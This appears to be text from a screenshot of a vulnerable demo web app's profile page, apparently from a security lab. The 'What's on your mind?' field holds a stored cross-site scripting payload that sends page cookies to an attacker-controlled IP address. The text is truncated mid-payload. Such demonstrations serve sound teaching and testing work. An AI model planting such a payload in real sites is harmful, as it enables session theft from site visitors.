 Tchami Official Site
localhost
tchami
HOME TOUR MY AREA MERCH ABOUT CONTACT
PROFILE
I'm Attacker
What's on your mind? Hey!<script>new Image().src="http://192.168.99.100/"+document.cc
Location City
Favourite song Choose your favourite song
Credit card 12 digits credit car number
Update